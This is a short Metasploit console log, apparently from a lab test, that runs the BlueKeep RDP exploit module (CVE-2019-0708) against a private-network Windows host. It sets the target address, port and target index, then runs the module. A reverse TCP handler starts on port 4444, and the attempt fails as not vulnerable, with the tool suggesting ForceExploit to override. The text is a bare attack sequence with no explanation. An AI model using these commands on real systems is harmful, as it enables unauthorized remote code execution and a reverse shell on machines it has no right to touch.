 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.100.86
rhosts => 192.168.100.86
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rport 3389
rport => 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.100.82:4444
[*] 192.168.100.86:3389   - The target service is running, but could not be vali
dated.
[-] 192.168.100.86:3389 - Exploit aborted due to failure: not-vulnerable: Set Fo
rceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >